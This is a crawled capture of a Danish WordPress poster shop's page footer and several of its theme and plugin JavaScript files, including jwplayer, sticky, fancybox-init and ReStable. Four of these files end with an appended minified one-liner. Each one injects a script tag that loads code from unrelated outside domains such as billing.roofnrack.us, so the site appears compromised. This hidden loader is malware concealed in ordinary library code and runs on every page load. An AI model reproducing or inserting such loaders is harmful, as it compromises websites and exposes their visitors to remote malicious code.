Disse cookies er angivet af en række sociale medier, som vi har tilføjet til hjemmesiden, så du kan dele vores indhold med dine venner og netværk. De kan spore din browser på tværs af andre hjemmesider og opbygge en profil for dine interesser. Dette kan påvirke indholdet og meddelelserne, du ser på andre hjemmesider, som du besøger. Hvis du ikke tillader disse cookies, kan du muligvis ikke bruge eller se disse delningsværktøjer.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GEM &amp; ACCEPTÈR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="02b023d8daf7cc00fffb0f5063648c2b" style="display:none;">Levring inden jul.... Sidste chance for at bestille plakater der er større end 30x42 cm og på andre materialer er den 15 december klokken 12.00. Plakater som er 30x42 eller mindre kan bestilles og leverings inden ju  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2470901099717772&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"other"};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.8" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-18 10:26:42+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wolfdesign.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"xgtohk4020","wpa_field_value":179050,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a814c01ba3262a7add9ab16ba6cf0c59","fragment_name":"wc_fragments_a814c01ba3262a7add9ab16ba6cf0c59","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0" id="vc_vendor_jwplayer-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://wolfdesign.dk","ajax_url":"https://wolfdesign.dk/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"da","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/respond.min.js?ver=1" id="scalia-respond-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/combobox.js?ver=6.9" id="scalia-combobox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/checkbox.js?ver=6.9" id="scalia-checkbox-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.easing.js?ver=6.9" id="scalia-jquery-easing-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/modernizr.custom.js?ver=6.9" id="scalia-modernizr-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.dlmenu.js?ver=6.9" id="scalia-dl-menu-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/header.js?ver=6.9" id="scalia-header-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.lazyLoading.js?ver=6.9" id="scalia-lazy-loading-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.transform.js?ver=6.9" id="scalia-transform-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9" id="scalia-restable-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/easyResponsiveTabs.js?ver=6.9" id="scalia-responsive-tabs-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/odometer.js?ver=6.9" id="scalia-odometr-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.9" id="scalia-sticky-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/functions.js?ver=6.9" id="scalia-scripts-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="mousewheel-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="fancybox-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.9" id="scalia-vc_elements-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://wolfdesign.dk/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://wolfdesign.dk/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://wolfdesign.dk/request/467eb490c0386718f184dbcdaa7455f2/","ajaxurl":"https://wolfdesign.dk/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo0ODg3O3M6NjoiYXV0aG9yIjtzOjU6Im1hcmlhIjt9.0abf846f2c44b5ac063e53b27e4f2901","wp_rest_nonce":"98c1e87046"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.2/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wolfdesign.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wolfdesign.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolfdesign.dk/wp-admin/admin-ajax.php
body_size: 74
content:
236796.196dcef7f2767385270946080f28242e

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/plugins/js_composer/assets/js/frontend_editor/vendors/plugins/jwplayer.js?ver=1.0
body_size: 322
content:
(function ( $ ) {
	'use strict';

	var minHeight = '340px';

	function vc_jwplayer_resize( target ) {
		window.jwplayer( target ).onReady( function () {
			$( this.container ).css( 'min-height', minHeight );
		} );
		$( window.jwplayer( target ).container ).css( 'min-height', minHeight );
	}

	$( document ).on( 'ready', function () {
		$( "div" ).filter( function () {
			return this.id.match( /^jwplayer\-\d+$/ );
		} ).each( function () {
			vc_jwplayer_resize( this );
		} );
	} );
	$( window ).on( 'vc_reload', function () {
		$( "div" ).filter( function () {
			return this.id.match( /^jwplayer\-\d+$/ );
		} ).each( function () {
			vc_jwplayer_resize( this );
		} );
	} );

})( window.jQuery );
;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.9
body_size: 901
content:
(function ($) {

	function getScrollY(elem){
		return window.pageYOffset || document.documentElement.scrollTop;
	}

	function Sticky(el, options) {
		var self = this;
		this.el = el;
		this.$el = $(el);

		this.options = {
		};
		$.extend(this.options, options);

		self.init();
	}

	$.fn.scSticky = function(options) {
		$(this).each(function() {
			return new Sticky(this, options);
		});
	}

	Sticky.prototype = {
		init: function() {
			var self = this;

			this.$wrapper = false;

			this.$parent = this.getParent();

			$(window).scroll(function() {
				if (self.useSticky()) {
					self.wrap();
					self.scroll();
				} else {
					self.unwrap();
				}
			});

			$(window).resize(function() {
				if (self.useSticky()) {
					self.wrap();
					self.scroll();
				} else {
					self.unwrap();
				}
			});
		},

		wrap: function() {
			if (!this.$wrapper) 
				this.$wrapper = this.$el.wrap('<div />').parent();

			this.$wrapper.attr('class', this.$el.attr('class')).addClass('sc-sticky-block').css({
				padding: 0,
				height: this.$el.outerHeight()
			});

			this.$el.css({
				width: this.$wrapper.outerWidth(),
				margin: 0
			});
		},

		getParent: function() {
			return this.$el.parent();
		},

		useSticky: function() {
			var is_sidebar = true;
			if (this.$el.hasClass('sidebar')) {
				if (this.$wrapper) {
					if (this.$wrapper.outerHeight() > this.$wrapper.siblings('.panel-center:first').outerHeight())
						is_sidebar = false;
				} else {
					if (this.$el.outerHeight() > this.$el.siblings('.panel-center:first').outerHeight())
						is_sidebar = false;
				}
			}

			return $(window).width() > 1000 && is_sidebar;
		},

		unwrap: function() {
			if (this.$el.parent().is('.sc-sticky-block')) {
				this.$el.unwrap();
				this.$wrapper = false;
			}
			this.$el.css({
				width: "",
				top: "",
				bottom: "",
				margin: ""
			});
		},

		scroll: function() {
			var top_offset = parseInt($('html').css('margin-top'));

			var $header = $('#site-header');
			if ($header.hasClass('fixed')) {
				top_offset += $header.outerHeight();
			}

			var scroll = getScrollY();
			var offset = this.$wrapper.offset();
			var parent_offset = this.$parent.offset();
			var parent_bottom = parent_offset.top + this.$parent.outerHeight() - scroll;
			var bottom = $(window).height() - parent_bottom;

			if ( (top_offset + this.$el.outerHeight() ) >= parent_bottom ) {
				this.$el.addClass('sticky-fixed').css({
					top: "",
					bottom: bottom,
					left: offset.left
				});
				return;
			}

			if ( (scroll + top_offset) > offset.top ) {
				this.$el.addClass('sticky-fixed').css({
					top: top_offset,
					bottom: "",
					left: offset.left
				});
			} else {
				this.$el.removeClass('sticky-fixed').css({
					top: "",
					bottom: "",
					left: ""
				});
			}
		}
	};

}(jQuery));
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9
body_size: 580
content:
(function($) {
	$('a.fancy').fancybox();
    $('a.fancy-gallery').fancybox({
        helpers : {
            title: {
                type: 'over'
            }
        },
        wrapCSS: 'slideinfo',
        beforeLoad: function() {
            var clone = $(this.element).children('.slide-info').clone();

            if (clone.length) {
                this.title = clone.html();
            }
        }
    });

	$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({
		type: 'iframe'
	});
	$('.portfolio-item a.self_video').fancybox({
		width: '80%',
		height: '80%',
		autoSize: false,
		content: '<div id="fancybox-video"></div>',
		afterShow: function() {
			if(this.element.closest('.portfolio-item').find('.videoblock').html() != '') {
				this.inner.html(this.element.closest('.portfolio-item').find('.videoblock').html());
			} else {
				jwplayer('fancybox-video').setup({
					file: this.href,
					width: '100%',
					height: '100%',
					autostart: true
				});
			}
		},
		beforeClose: function() {
			if(this.element.next('.videoblock').html() == '') {
				jwplayer('fancybox-video').remove();
			}
		}
	});
})(jQuery);
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9
body_size: 1075
content:
/*! ReStable v0.1.1 by Alessandro Benoit */
(function ($, window, i) {

    'use strict';

    $.fn.ReStable = function (options) {

        // Settings
        var s = $.extend({
            rowHeaders: true,
            maxWidth: 480
        }, options);

        // Build the responsive menu container and fill it with build_menu()
        function create_responsive_table(element, i) {

            var $cols = [],
                $result = {},
                $cols_header = $(element).find('tr').first().children('td,th'),
                $row_number = 0,
                $list;

            if (s.rowHeaders) {
                $cols_header = $cols_header.slice(1);
            }

            // Prende le intestazioni
            $cols_header.each(function () {
                $cols.push($(this).text());
            });

            // Costruisce un array con il contenuto: $result
            $(element).find('tr').slice(1).each(function () {

                var $row = $(this);
                $row_number += 1;

                $.each($cols, function (index, value) {

                    index += 1;

                    if (s.rowHeaders) {
                        if (!$result[value]) { $result[value] = {}; }
                        $result[value][$row.children('td:nth-child(1)').html()] = $row.children('td:nth-child(' + (index + 1) + ')').html();
                    } else {
                        if (!$result[$row_number]) { $result[$row_number] = {}; }
                        $result[$row_number][value] = $row.children('td:nth-child(' + index + ')').html();
                    }

                });

            });

            // Crea la lista
            $list = $('<ul/>', {
                class: 'tabletolist ' + ((s.rowHeaders) ? 'rh' : 'nrh'),
                id: 'tabletolist' + i
            }).insertBefore($(element));
            $.each($result, function (index, value) {

                var $myrow = $('<li/>', {
                    html: (s.rowHeaders) ? '<span class="titles">' + index + '</span>' : ''
                }).appendTo($list),
                    $myrowul = $('<ul/>').appendTo($myrow);

                $.each(value, function (index, value) {

                    $('<li/>', {
                        html: '<span class="row_headers">' + index + '</span> <span class="row_data">' + value + '</span>'
                    }).appendTo($myrowul);

                });

            });

            return $list;

        }

        // Let's do it
        this.each(function () {

            var element = $(this),
                responsive_table;

            i += 1;

            // The responsive menu is built if the page size is or goes under maxWidth
            function handle_table() {

                if ($(window).width() > parseInt(s.maxWidth, 10)) {

                    $(element).show();

                    if (responsive_table) {
                        $(responsive_table).hide();
                    }

                } else {

                    $(element).hide();

                    if (responsive_table) {
                        $(responsive_table).show();
                    } else {
                        responsive_table = create_responsive_table(element, i);
                    }

                }

            }

            // At first
            handle_table();

            // Then at the resizing of the page
            $(window).resize(function () {
                handle_table();
            });

        });

    };

    $.ReStable = function (options) {
        $('table').ReStable(options);
    };

})(jQuery, this, 0);;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');